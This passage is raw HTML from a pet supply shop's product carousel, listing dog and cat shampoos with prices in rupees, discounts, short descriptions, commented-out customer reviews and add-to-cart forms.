                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3875"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/3875-tropiclean-papaya-coconut-shampoo-conditioner-355-ml.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/10648-home_default/tropiclean-papaya-coconut-shampoo-conditioner-355-ml.jpg"
                                                                            alt="TROPICLEAN Papaya &amp; Coconut Shampoo Conditioner, Luxury 2-in-1, 355 ml"
                        data-full-size-image-url="https://www.marshallspetzone.com/10648-thickbox_default/tropiclean-papaya-coconut-shampoo-conditioner-355-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3875" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/3875-tropiclean-papaya-coconut-shampoo-conditioner-355-ml.html">TROPICLEAN Papaya &amp; Coconut Shampoo Conditioner  355 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TROPI  CLEAN</div>    

    
                    <div class="product-reference text-muted">202504</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">nancy</strong>
                                    <meta itemprop="datePublished" content="2020-04-11 15:09:50" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">Gently removes dirt and oil</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="977.5">₹977.50</span>
                                    
                    <span class="regular-price text-muted">₹1,150.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Gently removes dirt and oil
Prevents dry skin and tangles
For a healthy and shiny coat
Naturally, moisturizes the coat
QYT - 355 ml
Suitable - Dogs 
Composition - Shampoo Conditioner
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3875&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3875">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="340"
                data-id-product-attribute="12752"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/340-12752-virbac-ketochlor-shampoo-for-dogs-cats-and-horses-200-ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/26021-home_default/virbac-ketochlor-shampoo-for-dogs-cats-and-horses-200-ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/26021-thickbox_default/virbac-ketochlor-shampoo-for-dogs-cats-and-horses-200-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/26022-home_default/virbac-ketochlor-shampoo-for-dogs-cats-and-horses-200-ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="340" data-id-product-attribute="12752"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/340-12752-virbac-ketochlor-shampoo-for-dogs-cats-and-horses-200-ml.html#/77-pack-2">Virbac Ketochlor Shampoo for Dogs, Cats and Horses-200 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VIRBAC</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">shilpa</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 12:34:32" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">good product</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="312.83">₹312.83</span>
                                    
                    <span class="regular-price text-muted">₹381.50</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For pets having sensitive skin and prone to dryness or rashes.
For the management of skin problems like - bacterial or fungal.
QYT - 200 ml
Suitable - Dogs, Cats and Horses 
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=340&amp;id_product_attribute=12752&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="340">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="926"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/926-biogroom-protein-lanolin-moisturising-shampoo-355ml.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/1026-home_default/biogroom-protein-lanolin-moisturising-shampoo-355ml.jpg"
                                                                            alt="Biogroom Protein Lanolin Moisturising Shampoo Gallon"
                        data-full-size-image-url="https://www.marshallspetzone.com/1026-thickbox_default/biogroom-protein-lanolin-moisturising-shampoo-355ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="926" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/926-biogroom-protein-lanolin-moisturising-shampoo-355ml.html">Biogroom Protein Lanolin Moisturising Dog Shampoo 355 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">BIO GROOM</div>    

    
                    <div class="product-reference text-muted">20012</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">senturana</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 13:25:55" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">Removing excess hair</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1260">₹1,260.00</span>
                                    
                    <span class="regular-price text-muted">₹1,575.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            This Bio-groom formula contain brighteners to intensity black and blue and other coloured coats.
Type - Shampoo
Quantity - 355ml
Suitable - Dogs
Directions - Wet the coat completely, gently apply the shampoo all over the body. Avoid eyes and ears. Rinse thoroughly and give a towel dry.

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/926-biogroom-protein-lanolin-moisturising-shampoo-355ml.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9830"
                data-id-product-attribute="26675"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/9830-26675-lozalo-fruit-shampoo-cantaloupe-500-ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37802-home_default/lozalo-fruit-shampoo-cantaloupe-500-ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37802-thickbox_default/lozalo-fruit-shampoo-cantaloupe-500-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9830" data-id-product-attribute="26675"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/9830-26675-lozalo-fruit-shampoo-cantaloupe-500-ml.html#/77-pack-2">Lozalo Fruit Shampoo Cantaloupe 500 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Lozalo</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="310.78">₹310.78</span>
                                    
                    <span class="regular-price text-muted">₹379.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9830&amp;id_product_attribute=26675&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9830">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="202"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/202-forbis-long-coat-aloe-dog-shampoo-750-ml-.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/12780-home_default/forbis-long-coat-aloe-dog-shampoo-750-ml-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/12780-thickbox_default/forbis-long-coat-aloe-dog-shampoo-750-ml-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-12.5%
                                                    <span class="flag-discount-value"> /
                                                            -12.5%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="202" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/202-forbis-long-coat-aloe-dog-shampoo-750-ml-.html">Forbis Long Coat Aloe Dog Shampoo, 750 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FORBIS</div>    

    
                    <div class="product-reference text-muted">SHA716</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">pari</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 15:25:58" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">this Shampoo for pets with long hair</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="783.13">₹783.13</span>
                                    
                    <span class="regular-price text-muted">₹895.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Shampoo
Quantity - 750 ml
Suitable - Dogs with long hair
Directions - Wet the coat of your dog, apply shampoo. Carefully massage until it starts results in foam. Let it stay for 2-3 minutes wash and let it dry.

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=202&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="202">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="501"
                data-id-product-attribute="21254"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/501-21254-r.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17562-home_default/r.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17562-thickbox_default/r.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="501" data-id-product-attribute="21254"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/501-21254-r.html#/77-pack-2">Vetoquinol Reltix Anti Tick &amp; Flea Pet Shampoo, 200 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VETOQUINOL</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">prashant</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 13:36:13" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">On a wet coat, apply the shampoo &amp; gently massage it.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="164">₹164.00</span>
                                    
                    <span class="regular-price text-muted">₹200.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Anti-tick &amp;amp; flea shampoo for dogs.
Quantity: 200ml
Suitable: Dog

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=501&amp;id_product_attribute=21254&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="501">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="212"
                data-id-product-attribute="20972"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/212-20972-beaphar-aloe-vera-dog-shampoo-for-brown-coats-250ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/236-home_default/beaphar-aloe-vera-dog-shampoo-for-brown-coats-250ml.jpg"
                                                                            alt="Beaphar Shampoo For Brown Coats, 250 ml"
                        data-full-size-image-url="https://www.marshallspetzone.com/236-thickbox_default/beaphar-aloe-vera-dog-shampoo-for-brown-coats-250ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="212" data-id-product-attribute="20972"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/212-20972-beaphar-aloe-vera-dog-shampoo-for-brown-coats-250ml.html#/77-pack-2">Beaphar Aloe Vera Dog Shampoo For Brown Coats, 250ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">BEAPHAR</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">tanya</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 15:35:45" />
                                </div>
                            </div>

                            <div class="comment_details">
